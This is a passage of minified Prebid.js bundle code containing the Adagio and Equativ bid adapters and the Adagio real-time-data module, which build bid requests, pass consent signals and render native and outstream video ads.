QD={name:TD,gvlid:AD,init:ZD,getBidRequestData:UD};ga(wD,QD),x(`sirdataRtdProvider`),U();function $D(){return fr()?cr():lr()}let eO=function(){let e=$D();return e.ADAGIO=e.ADAGIO||{},e.ADAGIO.pageviewId=e.ADAGIO.pageviewId||Xn(),e.ADAGIO.adUnits=e.ADAGIO.adUnits||{},e.ADAGIO.pbjsAdUnits=e.ADAGIO.pbjsAdUnits||[],e.ADAGIO.queue=e.ADAGIO.queue||[],e.ADAGIO.versions=e.ADAGIO.versions||{},e.ADAGIO.versions.pbjs=`10.11.0`,e.ADAGIO.windows=e.ADAGIO.windows||[],e.ADAGIO.isSafeFrameWindow=Br(),e.ADAGIO}();Tt(),S(),U(),Ns(),po(),$l(),E(),Jf(),us(),io();function tO(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function nO(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?tO(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tO(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let rO=`adagio`,iO=`Adagio:`,aO=`https://mp.4dex.io/prebid`,oO=[X,J,Y],sO=617,cO=`adagio`,lO=`renderer`,uO=`https://${cO}.bbvms.com/r/\$RENDERER.js`,dO=`USD`;function fO(e){let t={};e!=null&&e.device&&H(t,e.device),t.geo||={};let n=navigator.language?`language`:`userLanguage`;return H(t,{userAgent:navigator.userAgent,language:navigator[n],js:1}),t}function pO(e){let{refererInfo:t}=e;return{domain:Os(t.topmostLocation)||``,page:t.topmostLocation||``,referrer:t.ref||lr().document.referrer||``,top:t.reachedTop}}function mO(e){let t=Dg(e);if(t.divId)return t.divId}function hO(e){let t=O(e,`renderer`),n=!!(t&&t.url&&t.render),r=O(e,`mediaTypes.video.renderer`),i=!!(r&&r.url&&r.render);return!!(n&&t.backupOnly!==!0||i&&r.backupOnly!==!0)}function gO(e){return vO.isRendererPreferredFromPublisher(e)?`other`:`adagio`}function _O(){let e=T.getConfig(`realTimeData.dataProviders`)||[];return e.find(e=>e.name===`adagio`)}let vO={canAccessWindowTop:fr,getAdagioNs:function(){return eO},getDevice:fO,getSite:pO,getRefererInfo:Ms,hasRtd:_O,isRendererPreferredFromPublisher:hO};function yO(e){if(!O(e,`gdprConsent`))return!1;let{apiVersion:t,gdprApplies:n,consentString:r,allowAuctionWithoutConsent:i}=e.gdprConsent;return ii({apiVersion:t,consentString:r,consentRequired:n?1:0,allowAuctionWithoutConsent:i?1:0})}function bO(){return{required:T.getConfig(`coppa`)===!0?1:0}}function xO(e){return O(e,`uspConsent`)?{uspConsent:e.uspConsent}:!1}function SO(e){return O(e,`ortb2.source.ext.schain`)}function CO(e){if(O(e,`userIdAsEids`))return e.userIdAsEids}function wO(e){let t=O(e,`mediaTypes.video`,{}),n=O(e,`params.video`,{}),r={};if(Array.isArray(t.playerSize)){let e=Array.isArray(t.playerSize[0])?t.playerSize[0]:t.playerSize;r.w=e[0],r.h=e[1]}let i=nO(nO(nO({},r),t),n);i.context&&i.context===so&&(i.playerName=gO(e)),e.mediaTypes.video=i,pm(e,`video`)}function TO(e){if(!e.admNative||!Array.isArray(e.admNative.assets)){B(`${iO} Invalid native response`);return}let t={};function n(e){let n={1:`sponsoredBy`,2:`body`,3:`rating`,4:`likes`,5:`downloads`,6:`price`,7:`salePrice`,8:`phone`,9:`address`,10:`body2`,11:`displayUrl`,12:`cta`};n.hasOwnProperty(e.type)&&typeof e.value==`string`&&(t[n[e.type]]=e.value)}e.admNative.assets.forEach(e=>{if(e.title)t.title=e.title.text;else if(e.data)n(e.data);else if(e.img)switch(e.img.type){case 1:t.icon={url:e.img.url,width:e.img.w,height:e.img.h};break;default:t.image={url:e.img.url,width:e.img.w,height:e.img.h};break}}),e.admNative.link&&(e.admNative.link.url&&(t.clickUrl=e.admNative.link.url),Array.isArray(e.admNative.link.clicktrackers)&&(t.clickTrackers=e.admNative.link.clicktrackers)),Array.isArray(e.admNative.eventtrackers)?(t.impressionTrackers=[],e.admNative.eventtrackers.forEach(e=>{if(e.event===1)switch(e.method){case 1:t.impressionTrackers.push(e.url);break;case 2:let n=`<script async src="${e.url}"><\/script>`;t.javascriptTrackers?t.javascriptTrackers+=`
${n}`:t.javascriptTrackers=n;break}})):(t.impressionTrackers=Array.isArray(e.admNative.imptrackers)?e.admNative.imptrackers:[],e.admNative.jstracker&&(t.javascriptTrackers=e.admNative.jstracker)),e.admNative.privacy&&(t.privacyLink=e.admNative.privacy),e.admNative.ext&&(t.ext={},e.admNative.ext.bvw&&(t.ext.adagio_bvw=e.admNative.ext.bvw)),e.native=t}function EO(e){if(!A(e.getFloor))return!1;let t=[],n=(n,r)=>{let i=e.getFloor({currency:dO,mediaType:n,size:r});t.push(ii({mt:n,s:P(r)?`${r[0]}x${r[1]}`:void 0,f:!isNaN(i?.floor)&&i?.currency===dO?i?.floor:void 0}))};return Object.keys(e.mediaTypes).forEach(t=>{if(oO.indexOf(t)!==-1){let r=t===Y?`playerSize`:`sizes`;e.mediaTypes[t][r]&&e.mediaTypes[t][r].length?P(e.mediaTypes[t][r][0])?e.mediaTypes[t][r].forEach(e=>{n(t,[e[0],e[1]])}):n(t,[e.mediaTypes[t][r][0],e.mediaTypes[t][r][1]]):n(t,`*`)}}),t}function DO(e,t){if(e.params=e.params||{},e.params[t])return;let n=T.getConfig(`adagio`)||{},r=e.ortb2,i=n[t]||O(r,`site.ext.data.${t}`,null);if(i){if(Array.isArray(i)){i.length&&(e.params[t]=i[0].toString());return}e.params[t]=i.toString()}}function OO(e){let t=T.getConfig(`adagio`)||{};e.params=e.params||{},t.siteId&&(e.params.organizationId=t.siteId.split(`:`)[0],e.params.site=t.siteId.split(`:`)[1]),e.params.placement=O(e,`ortb2Imp.ext.data.placement`,e.params.placement),!e.params.placement&&(t.useAdUnitCodeAsPlacement===!0||e.params.useAdUnitCodeAsPlacement===!0)&&(e.params.placement=e.adUnitCode),e.params.adUnitElementId=O(e,`ortb2Imp.ext.data.divId`,e.params.adUnitElementId),e.params.adUnitElementId||(t.useAdUnitCodeAsAdUnitElementId===!0||e.params.useAdUnitCodeAsAdUnitElementId===!0?e.params.adUnitElementId=e.adUnitCode:e.params.adUnitElementId=mO(e.adUnitCode)),DO(e,`pagetype`),DO(e,`category`)}let kO={bootstrapPlayer:function(e){let t=e.outstreamRendererCode,n={code:e.adUnitCode};if(e.vastXml?n.vastXml=e.vastXml:e.vastUrl&&(n.vastUrl=e.vastUrl),!e.vastXml&&!e.vastUrl){B(`${iO} no vastXml or vastUrl on bid`);return}if(!window.bluebillywig||!window.bluebillywig.renderers||!window.bluebillywig.renderers.length){B(`${iO} no BlueBillywig renderers found!`);return}let r=this.getRendererId(cO,t),i={};e.skipOffset&&(i.skipOffset=e.skipOffset.toString());let a=window.bluebillywig.renderers.find(e=>e._id===r);if(!a){B(`${iO} couldn't find a renderer with ID ${r}`);return}let o=document.getElementById(e.adUnitCode);a.bootstrap(n,o,i)},newRenderer:function(e,t){let n=uO.replace(`$RENDERER`,t),r=ql.install({url:n,loaded:!1,adUnitCode:e});try{r.setRender(this.outstreamRender)}catch(e){B(`${iO} error trying to setRender`,e)}return r},outstreamRender:function(e){e.renderer.push(()=>{kO.bootstrapPlayer(e)})},getRendererId:function(e,t){return`${e}-${t}`}},AO={code:rO,gvlid:sO,supportedMediaTypes:oO,isBidRequestValid(e){return e.params=e.params||{},OO(e),e.params.organizationId&&e.params.site&&e.params.placement?!0:(z(`${iO} at least one required param is missing.`),!1)},buildRequests(e,t){e=Lf(e);let n=location.protocol===`https:`?1:0,r=vO.getDevice(t?.ortb2),i=vO.getSite(t),a=vO.getAdagioNs().pageviewId,o=yO(t)||{},s=xO(t)||{},c=bO(),{gpp:l,gpp_sid:u}=O(t,`ortb2.regs`,{}),d=SO(e[0]),f=CO(e[0])||[],p=O(T.getConfig(`userSync`),`syncEnabled`),m=p&&ro.canBidderRegisterSync(`iframe`,`adagio`),h=O(t,`ortb2.regs.ext.dsa`),g=O(t,`ortb2.site.ext.data.adg_rtd.session`,{});Object.keys(g).length||(R(iO,`No session data provided. A new session is be generated.`),g.new=!0,g.rnd=Math.random());let _=O(t,`ortb2.site.ext.data.adg_rtd.uid`)||Xn(),ee=e.map(e=>{let t=k(e);if(t.auctionId=_,t.params.splitKeyword&&(j(t.params.splitKeyword)||M(t.params.splitKeyword)?t.params.splitKeyword=t.params.splitKeyword.toString():(delete t.params.splitKeyword,z(iO,`The splitKeyword param have been removed because the type is invalid, accepted type: number or string.`))),t.params.organizationId=t.params.organizationId.toString(),t.params.dataLayer)if(j(t.params.dataLayer)||M(t.params.dataLayer)||P(t.params.dataLayer)||A(t.params.dataLayer))z(iO,`The dataLayer param is invalid, only object is accepted as a type.`),delete t.params.dataLayer;else{let e=!1;t.params.dl=t.params.dataLayer,delete t.params.dataLayer,Object.keys(t.params.dl).forEach(n=>{t.params.dl[n]&&(j(t.params.dl[n])||M(t.params.dl[n])?t.params.dl[n]=t.params.dl[n].toString():(e=!0,delete t.params.dl[n]))}),e&&z(iO,`Some parameters of the dataLayer property have been removed because the type is invalid, accepted type: number or string.`)}let n=EO(e);if(P(n)&&n.length){if(t.floors=n,O(t,`mediaTypes.banner`)){let e=t.mediaTypes.banner,n=function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],n={size:e,floor:null},r=t.floors.filter(e=>e.mt===X),i=r.find(t=>t.s===e.join(`x`));return n.floor=r?i?i.f:r[0].f:null,n};t.mediaTypes.banner.bannerSizes=P(e.sizes[0])?e.sizes.map(e=>n(e)):n(e.sizes)}if(O(t,`mediaTypes.video`)){let e=t.mediaTypes.video,n=t.floors.filter(e=>e.mt===Y),r=e.playerSize&&P(e.playerSize[0])?e.playerSize[0]:e.playerSize,i=r?n.find(e=>e.s===r.join(`x`)):void 0;t.mediaTypes.video.floor=n?i?i.f:n[0].f:null}if(O(t,`mediaTypes.native`)){let e=t.floors.filter(e=>e.mt===J);e.length&&(t.mediaTypes.native.floor=e[0].f)}}O(t,`mediaTypes.video`)&&wO(t);let r=O(t,`ortb2Imp.ext.gpid`);r&&(t.gpid=r);let i=O(t,`ortb2Imp.instl`);i!==void 0&&(t.instl=i===1||i===`1`?1:void 0);let a=O(t,`ortb2Imp.rwdd`);a!==void 0&&(t.rwdd=a===1||a===`1`?1:void 0);let o=nO(nO({},O(t,`ortb2.site.ext.data.adg_rtd.features`,{})),{},{print_number:(t.bidderRequestsCount||1).toString(),adunit_position:O(t,`ortb2Imp.ext.data.adg_rtd.adunit_position`,null)});t.features=Object.entries(o).reduce((e,t)=>{let[n,r]=t;return r!=null&&(e[n]=r),e},{}),delete t.params.siteId;let s={adUnitCode:t.adUnitCode,auctionId:t.auctionId,bidder:t.bidder,bidId:t.bidId,params:t.params,features:t.features,gpid:t.gpid,mediaTypes:t.mediaTypes,nativeParams:t.nativeParams,score:t.score,transactionId:t.transactionId,instl:t.instl,rwdd:t.rwdd};return s}),te=ee.reduce((e,t)=>{let n=t.params.organizationId;return e[n]=e[n]||[],e[n].push(t),e},{});e.forEach(e=>{e.params.pageviewId=a});let ne=Object.keys(te).map(e=>({method:`POST`,url:aO,data:{organizationId:e,hasRtd:vO.hasRtd()?1:0,secure:n,device:r,site:i,pageviewId:a,adUnits:te[e],data:{session:g},regs:{gdpr:o,coppa:c,ccpa:s,gpp:l||``,gppSid:u||[],dsa:h},schain:d,user:{eids:f},prebidVersion:`10.11.0`,usIfr:m},options:{contentType:`text/plain`}}));return ne},interpretResponse(e,t){let n=[];try{let r=e.body;r&&(r.data&&vO.hasRtd()&&vO.getAdagioNs().queue.push({action:`ssp-data`,ts:Date.now(),data:r.data}),r.bids&&r.bids.forEach(e=>{let r=t.data.adUnits.find(t=>t.bidId===e.requestId);if(r){if(e.meta=O(e,`meta`,{}),e.meta.mediaType=e.mediaType,e.meta.advertiserDomains=Array.isArray(e.aDomain)&&e.aDomain.length?e.aDomain:[],e.mediaType===Y){let t=O(r,`mediaTypes.video.context`);if(!e.vastUrl&&e.vastXml&&(e.vastUrl=`data:text/xml;charset=utf-8;base64,`+window.btoa(e.vastXml.replace(/\\"/g,`"`))),t===so){if(e.outstreamRendererCode=O(r,`params.rendererCode`,lO),O(r,`mediaTypes.video.skip`)){let t=O(r,`mediaTypes.video.skipafter`,5);e.skipOffset=t}e.renderer=kO.newRenderer(e.adUnitCode,e.outstreamRendererCode)}}e.mediaType===J&&TO(e),e.site=r.params.site,e.placement=r.params.placement,e.pagetype=r.params.pagetype,e.category=r.params.category}n.push(e)}))}catch(e){B(e)}return n},getUserSyncs(e,t){if(!t.length||t[0].body===``||!t[0].body.userSyncs)return!1;let n=t[0].body.userSyncs.map(e=>({type:e.t===`p`?`image`:`iframe`,url:e.u}));return n}};Xo(AO),x(`adagioBidAdapter`),Tt(),S(),cl(),Kl(),G(),$a(),U(),gt();function jO(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function MO(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?jO(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jO(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let NO=`adagio`,PO=`adagio`,FO=617,IO=`https://script.4dex.io/a/latest/adagio.js`,LO=2,RO={ORTB:`ortb`,ADUNITCODE:`code`,GPID:`gpid`},zO=Ga({moduleType:da,moduleName:NO}),{logError:BO,logWarn:VO}=pr(`AdagioRtdProvider:`),HO=new Set,UO=function(){let e={session:{}};return{init:()=>{let t=e=>!M(e)||Date.now()>e;zO.getDataFromLocalStorage(`adagio`,n=>{let{rnd:r,vwSmplg:i,vwSmplgNxt:a,expiry:o,lastActivityTime:s,id:c,pages:l,testName:u,testVersion:d}=GO.getSessionFromLocalStorage(n),f=t(o),p=GO.getAbTestFromLocalStorage(n),m=p?LO:void 0;if(e.session=MO(MO(MO(MO(MO(MO({rnd:r,pages:l||1,new:f},m!==void 0&&{v:m}),i!==void 0&&{vwSmplg:i}),a!==void 0&&{vwSmplgNxt:a}),o!==void 0&&{expiry:o}),s!==void 0&&{lastActivityTime:s}),c!==void 0&&{id:c}),f&&(e.session.new=!0,e.session.id=Xn(),e.session.rnd=Math.random()),m===LO){let{testName:t,testVersion:n,expiry:r,sessionId:i}=p;r&&r>Date.now()&&(!i||i===e.session.id)&&t&&n&&(e.session.testName=t,e.session.testVersion=n)}else u&&d&&(e.session.testName=u,e.session.testVersion=d);GO.getAdagioNs().queue.push({action:`session`,ts:Date.now(),data:{session:MO({},e.session)}})})},get:function(){return e.session}}}(),WO=function(){let e={initialized:!1,data:{}};return{reset:function(){e.initialized=!1,e.data={}},get:function(){let t=$D();return e.initialized||(e.data={page_dimensions:ek().toString(),viewport_dimensions:tk().toString(),user_timestamp:nk().toString(),dom_loading:Jr(t).toString()},e.initialized=!0),MO({},e.data)}}}(),GO={getAdagioNs:function(){return eO},getSession:function(){return UO},getFeatures:function(){return WO},getGuard:function(){return HO},isAdagioBidder:function(e){return e?(e+q.aliasRegistry[e]).toLowerCase().includes(PO):!1},getSessionFromLocalStorage:function(e){let t={new:!0,rnd:Math.random()},n=this.getObjFromStorageValue(e);return!n||!n.session?t:n.session},getAbTestFromLocalStorage:function(e){let t=this.getObjFromStorageValue(e);return!t||!t.abTest?null:t.abTest},getObjFromStorageValue:function(e){return JSON.parse(e,function(e,t){if(e.charAt(0)!==`_`||e===``)return t})}};function KO(e){zO.localStorageIsEnabled(t=>{t&&Ul(IO,da,NO,void 0,void 0,{id:`adagiojs-${Yn()}`,"data-pid":e.params.organizationId})})}function qO(e,t){var n,r;return!j((n=e.params)?.organizationId)||!j((r=e.params)?.site)?(BO(`organizationId is required and must be a string.`),!1):(GO.getAdagioNs().hasRtd=!0,GO.getSession().init(),rk(e),KO(e),!0)}function JO(e,t,n){setTimeout(()=>{e.bids.forEach(e=>{let n=O(e,`ortb2.site.ext.data.adg_rtd.uid`);if(!n){BO("The `uid` is required to store the request in the ADAGIO namespace.");return}let r=`${e.adUnitCode}-${n}`;GO.getGuard().has(r)||(GO.getGuard().add(r),ZO(e,t))})},1)}function YO(e,t,n){let r=O(n,`params`,{}),{site:i}=e.ortb2Fragments.global,a=GO.getFeatures().get(),o={uid:Xn(),pageviewId:eO.pageviewId,features:MO({},a),session:MO({},UO.get())};I(i,`ext.data.adg_rtd`,o);let s=e.adUnits||b().adUnits||[];s.forEach(e=>{e.ortb2Imp=e.ortb2Imp||{};let t=O(e,`ortb2Imp`),n=O(t,`ext.data.divId`);n||(n=Dg(e.code).divId,I(t,`ext.data.divId`,n||e.code));let a=$O(n);if(I(t,`ext.data.adg_rtd.adunit_position`,a),!O(t,`ext.data.placement`)){let{placementSource:n=``}=r;switch(n.toLowerCase()){case RO.ADUNITCODE:I(t,`ext.data.placement`,e.code);break;case RO.GPID:I(t,`ext.data.placement`,O(t,`ext.gpid`));break;default:VO("`ortb2Imp.ext.data.placement` is missing and `params.definePlacement` is not set in the config.")}}let o=e.bids.find(e=>GO.isAdagioBidder(e.bidder));if(o){let e=!1;!O(i,`ext.data.pagetype`)&&o.params.pagetype&&(I(i,`ext.data.pagetype`,o.params.pagetype),e=!0),!O(i,`ext.data.category`)&&o.params.category&&(I(i,`ext.data.category`,o.params.category),e=!0);let n=!1;O(t,`ext.data.placement`)||o.params.placement&&(I(t,`ext.data.placement`,o.params.placement),n=!0),e&&VO("`pagetype` and `category` must be defined in the FPD `ortb2.site.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated."),n&&VO("`placement` must be defined in the FPD `adUnits[].ortb2Imp.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated.")}}),t()}let XO={name:NO,gvlid:FO,init:qO,getBidRequestData:YO,onBidRequestEvent:JO};ga(`realTimeData`,XO);function ZO(e,t){try{let{bidder:n,adUnitCode:r,mediaTypes:i,params:a,auctionId:o,bidderRequestsCount:s,ortb2:c,ortb2Imp:l}=e,{organizationId:u,site:d}=t.params,f=O(c,`site.ext.data`,{}),p=O(l,`ext.data`,{}),m={bidder:n,adUnitCode:r,mediaTypes:i,params:a,auctionId:o,bidderRequestsCount:s,ortb2:f,ortb2Imp:p,localPbjs:pt(),localPbjsRef:b(),organizationId:u,site:d};GO.getAdagioNs().queue.push({action:`store`,ts:Date.now(),data:m})}catch(e){BO(e)}}function QO(e,t){try{if(cr()===t)return e.getAttribute(`id`)||e.setAttribute(`id`,`adg-${Yn()}`),e;{let n=t.frameElement,r=Kw(n),i=Kw(e);return r.width!==i.width||r.height!==i.height?!1:QO(n,t.parent)}}catch(e){return VO(e),!1}}function $O(e){if(!Br()&&!fr())return``;let t={x:0,y:0};if(Br()){let{self:e}=Vr()||{};if(!e)return``;t.x=Math.round(e.t),t.y=Math.round(e.l)}else try{let n=cr(),r=n.document,i;if(zr()===!0){let t=lr(),n=t.document.getElementById(e);i=QO(n,t)}else i=n.document.getElementById(e);if(!i)return``;let a=Kw(i),o=Un(),s=r.body,c=r.clientTop||s.clientTop||0,l=r.clientLeft||s.clientLeft||0,u=n.pageYOffset||o.document.documentElement.scrollTop||o.document.body.scrollTop,d=n.pageXOffset||o.document.documentElement.scrollLeft||o.document.body.scrollLeft,f=n.getComputedStyle(i,null),p=f.display===`none`;p&&VO(`The element is hidden. The slot position cannot be computed.`),t.x=Math.round(a.left+d-l),t.y=Math.round(a.top+u-c)}catch(e){return BO(e),``}return`${t.x}x${t.y}`}function ek(){if(Br()||!fr())return``;let e=cr(),t=e.document.querySelector(`body`);if(!t)return``;let n=e.document.documentElement,r=Math.max(t.scrollWidth,t.offsetWidth,n.clientWidth,n.scrollWidth,n.offsetWidth),i=Math.max(t.scrollHeight,t.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight);return`${r}x${i}`}function tk(){if(!Br()&&!fr())return``;let e={w:0,h:0};if(Br()){let{win:t}=Vr()||{};if(!t)return``;e.w=Math.round(t.w),e.h=Math.round(t.h)}else{let{innerWidth:t,innerHeight:n}=Un();e.w=t,e.h=n}return`${e.w}x${e.h}`}function nk(){return Math.floor(new Date().getTime()/1e3)-new Date().getTimezoneOffset()*60}function rk(e){let t=new Set([`impressionViewable`,`slotRenderEnded`,`slotVisibilityChanged`]),n=new Set([`noad`,`setHeaderBiddingWinner`]),r=new Set([`adLoaded`]),i=lr();Array.isArray(GO.getAdagioNs().windows)||(GO.getAdagioNs().windows=[]);let a=GO.getAdagioNs().windows.find(e=>e.self===i);a||(a={self:i},GO.getAdagioNs().windows.push(a));let o=(e,t,n,r,a)=>{try{if(n.adserver===r)return;i[e]=i[e]||{},i[e][t]=i[e][t]||[],a()}catch(e){BO(e)}};o(`googletag`,`cmd`,i,`gpt`,()=>{i.googletag.cmd.push(()=>{t.forEach(e=>{i.googletag.pubads().addEventListener(e,t=>{GO.getAdagioNs().queue.push({action:`gpt-event`,data:{eventName:e,args:t,_window:i},ts:Date.now()})})}),a.adserver=`gpt`})}),o(`sas`,`cmd`,i,`sas`,()=>{i.sas.cmd.push(()=>{n.forEach(e=>{i.sas.events.on(e,t=>{GO.getAdagioNs().queue.push({action:`sas-event`,data:{eventName:e,args:t,_window:i},ts:Date.now()})})}),a.adserver=`sas`})}),o(`apntag`,`anq`,i,`ast`,()=>{i.apntag.anq.push(()=>{r.forEach(e=>{i.apntag.onEvent(e,function(){GO.getAdagioNs().queue.push({action:`ast-event`,data:{eventName:e,args:arguments,_window:i},ts:Date.now()})})}),a.adserver=`ast`})})}x(`adagioRtdProvider`);function ik(e,t,n){return n?`${e}${t}=${encodeURIComponent(n)}&`:e}Tt();function ak(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ok(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?ak(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ak(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function sk(e,t,n){let r={};for(let i in e)i===t?Object.prototype.hasOwnProperty.call(e,n)&&(r[t]=e[n]):i!==n&&(r[i]=e[i]);return r.bidfloor===-1&&delete r.bidfloor,r}function ck(e,t,n,r,i){var a;return(a=e.getFloor)?.call(e,{currency:i,mediaType:t,size:[n,r]}).floor||e.params.bidfloor||-1}function lk(){let e=14,t=`ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789`,n=0,r=``;for(;n++<e;)r+=t.charAt(Math.floor(Math.random()*62));return r}function uk(e,t,n,r,i){let a=[];return e.forEach(e=>{var o,s,c;let l={},u=function(r,i){let a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,s=ck(t,r,a,o,n);l[s]||(l[s]=ok(ok({},e),{},{bidfloor:s})),l[s][i]||(l[s][i]=r===`banner`?{format:[]}:e[r]),r===`banner`&&l[s][i].format.push({w:a,h:o})};(o=e.banner)!=null&&(o=o.format)!=null&&o.length&&e.banner.format.forEach(e=>u(`banner`,`bannerTemp`,e?.w,e?.h)),u(`native`,`nativeTemp`),u(`video`,`videoTemp`,(s=e.video)?.w,(c=e.video)?.h),Object.values(l).forEach(t=>{if([[`banner`,`bannerTemp`],[`native`,`nativeTemp`],[`video`,`videoTemp`]].forEach(e=>{let[n,r]=e;t=sk(t,n,r)}),t.banner||t.video||t.native){let n=lk();r[n]=t.id,t.id=n,t.banner&&i===`stx`&&(t.banner.pos=e.banner.pos,t.banner.topframe=e.banner.topframe),a.push(t)}})}),a}let dk=`https://apps.smartadserver.com`,fk=`${dk}/diff/templates/asset/csync.html`,pk=`eqt_pid`;function mk(e,t,n,r,i){if(e.iframeEnabled){window.addEventListener(`message`,function e(t){t.origin===dk&&t.data.action===`getConsent`&&(t.source&&t.source.postMessage&&t.source.postMessage({action:`consentResponse`,id:t.data.id,consents:n.vendorData.vendor.consents},t.origin),t.data.pid&&i.setDataInLocalStorage(pk,t.data.pid),this.removeEventListener(`message`,e))});let e=ik(fk+`?`,`nwid`,r);return e=ik(e,`gdpr`,n!=null&&n.gdprApplies?`1`:`0`),[{type:`iframe`,url:e}]}return[]}Tt(),S(),us(),E(),$l(),$a(),U();function hk(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function gk(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?hk(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hk(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let _k=`equativ`,vk=300,yk=`Equativ:`,bk=`https://apps.sascdn.com/diff/video-outstream/equativ-video-outstream.js`,xk=[],Sk={},Ck=0,wk={};function Tk(e){return!(e.mediaTypes.video&&JSON.stringify(e.mediaTypes.video)===`{}`)&&!(e.mediaTypes.native&&JSON.stringify(e.mediaTypes.native)===`{}`)}function Ek(e){var t;return e!=null&&(t=e.ext)!=null&&(t=t.prebid)!=null&&t.previousauctioninfo&&(e.ext.prebid.previousauctioninfo.forEach(e=>{wk[e?.bidId]&&(xk.push({feedback_token:wk[e.bidId],loss:e.bidderCpm===e.highestBidCpm?0:102,price:e.highestBidCpm}),delete wk[e.bidId])}),delete e.ext.prebid),xk.length&&(I(e,`ext.bid_feedback`,xk[0]),xk.shift()),e}let Dk=Ga({bidderCode:_k}),Ok={code:_k,gvlid:45,supportedMediaTypes:[X,Y,J],buildRequests:(e,t)=>{if(e.filter(Tk).length===0){B(`${yk} No useful bid requests to process. No requests will be sent.`,e);return}let n=[];return e.forEach(e=>{let r=kk.toORTB({bidRequests:[e],bidderRequest:t});n.push({data:r,method:`POST`,url:`https://ssb-global.smartadserver.com/api/bid?callerId=169`})}),n},interpretResponse:(e,t)=>{var n,r;return(n=t.data)!=null&&(n=n.imp)!=null&&n.length&&t.data.imp.forEach(e=>{e.id=Sk[e.id]}),(r=e.body)!=null&&(r=r.seatbid)!=null&&r.length&&e.body.seatbid.filter(e=>{var t;return e==null||(t=e.bid)==null?void 0:t.length}).forEach(e=>e.bid.forEach(e=>{e.impid=Sk[e.impid],O(e,`ext.feedback_token`)&&(wk[e.impid]=e.ext.feedback_token),e.ttl=typeof e.exp==`number`&&e.exp>0?e.exp:vk})),kk.fromORTB({request:t.data,response:e.body})},isBidRequestValid:e=>!!(O(e,`params.networkId`)||O(e,`ortb2.site.publisher.id`)||O(e,`ortb2.app.publisher.id`)||O(e,`ortb2.dooh.publisher.id`)),getUserSyncs:(e,t,n)=>mk(e,t,n,Ck,Dk)},kk=Xx({context:{netRevenue:!0,ttl:vk},bidResponse(e,t,n){let{bidRequest:r}=n,i=e(t,n);if(i.mediaType===Y&&r.mediaTypes.video.context===`outstream`){let e=ql.install({adUnitCode:r.adUnitCode,id:r.bidId,url:bk});e.setRender(e=>{e.renderer.push(()=>{window.EquativVideoOutstream.renderAd({slotId:e.adUnitCode,vast:e.vastUrl||e.vastXml})})}),i.renderer=e}return i},imp(e,t,n){let r=e(t,n),{siteId:i,pageId:a,formatId:o}=t.params;delete r.dt,r.secure=1,r.tagid=t.adUnitCode,!O(t,`ortb2Imp.rwdd`)&&O(t,`mediaTypes.video.ext.rewarded`)&&H(r,{rwdd:t.mediaTypes.video.ext.rewarded});let s=gk(gk(gk({},i&&{siteId:i}),a&&{pageId:a}),o&&{formatId:o});return Object.keys(s).length&&H(r.ext,{bidder:s}),r},request(e,t,n,r){let i=r.bidRequests[0],a=T.getConfig(`currency.adServerCurrency`)||`USD`,o=uk(t,i,a,Sk,`eqtv`),s=e(o,n,r),c=[`ortb2.site.publisher`,`ortb2.app.publisher`,`ortb2.dooh.publisher`].find(e=>O(i,e))||`ortb2.site.publisher`;Ck=O(i,c+`.id`)||i.params.networkId,I(s,c.replace(`ortb2.`,``)+`.id`,Ck),[{path:`mediaTypes.video`,props:[`mimes`,`placement`]},{path:`ortb2Imp.audio`,props:[`mimes`]},{path:`mediaTypes.native.ortb`,props:[`privacy`,`plcmttype`,`eventtrackers`]}].forEach(e=>{let{path:t,props:n}=e;O(i,t)&&n.forEach(e=>{O(i,`${t}.${e}`)||z(`${yk} Property "${t}.${e}" is missing from request. Request will proceed, but the use of "${e}" is strongly encouraged.`,i)})});let l=Dk.getDataFromLocalStorage(pk);return l&&I(s,`user.buyeruid`,l),I(s,`ext.equativprebidjsversion`,`10.11.0`),s=Ek(s),s}});Xo(Ok),x(`equativBidAdapter`),S(),U(),wl(),E(),G(),wn(),Yo(),Po();let 